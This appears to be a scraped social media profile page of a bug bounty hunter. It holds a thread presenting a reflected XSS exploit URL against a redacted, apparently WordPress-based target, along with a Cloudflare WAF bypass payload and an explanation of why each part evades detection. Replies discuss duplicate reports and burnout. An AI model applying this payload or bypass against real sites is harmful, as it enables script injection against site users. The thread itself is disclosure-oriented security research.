Sabitlenmiş Tweet
Owl.exe
1.3K posts


Owl.exe
@datafuel0
Community: https://t.co/4WGLApPYZB
💀 Katılım Şubat 2023
48 Takip Edilen1.3K Takipçiler



Part 3 — Cloudflare WAF Bypass
oNlY=1 oNeRrOr=(alert)(document.domain)
-- oNlY=1 — junk attribute, breaks pattern matching
-- oNeRrOr — mixed case evades signature detection
-- (alert)(document.domain) — parenthesized call evades function-name matching
What fires in the browser:
html No auth. No CSP. Cloudflare watching quietly.
No auth. No CSP. Cloudflare watching quietly.
English

Just submitted an elegant reflected XSS via 3-part CVE chain + Cloudflare WAF bypass.
Full payload breakdown 🧵:
The full URL:
https://[REDACTED]/?__wpdmxp=%27%5D%5B/wpdm_package%5D%5Bwpdm_user_dashboard%5D%5Bwpdm_package%20id=%27&redirect_to=%26quot;%3E%3CiMg%20sRc=x%20oNlY=1%20oNeRrOr=(alert)(document.domain)%3E
The payload appears in HTML as...
English

@datafuel0 Nice! Respect for reporting it properly. Stay safe out there man 👏
English


@datafuel0 @datafuel0 Nice catch 👌 Hardcoded user+pass in JS bundle for OAuth signing = instant P1 if still live. Reported?
English

@datafuel0 All my reports this months are dupes got me thinking like it’s a scam lol I feel you bro👌
English


I feel like I am going to Pause #bugbounty for at list some moths and come back. I will also quite social media in that period. I know it is not only me getting duplicate, but on my side; getting multiple duplicates with CVSS of 9.0+ is wild.
I think will be back stronger.
END

English

@datafuel0 Dupes on high-severity bugs are brutal. Weirdly, sometimes the break makes you sharper - fresh eyes catch patterns you were too deep in the weeds to see. Come back swinging 🔥
English

Duplicates on high CVSS bugs hit different, I feel you. That said, taking a break is honestly one of the best moves you can make. Step away, recharge, maybe study some new attack surfaces or dig into less explored tech stacks while you're off the grind. When you come back you'll have fresh eyes and probably a totally different approach. The hunters who last in this game are the ones who know when to pull back. See you when you're back
English

@datafuel0 You’re hunting in a ground already tested. Either you move to a fresher program or you improve your recon to find hidden assets
English

Bro how do you recover from #Duplicates Depression In bugbounty? I have got so many Duplicates. The frustrating part is that the CVSS score is always 9.0+
man, I feel really down; I havent posted in past 12 days. I was just rethinking what i am doing wrong?.💔

English

@datafuel0 Stay hard , keep going, I get 13 not applicable before first p2 keep going
English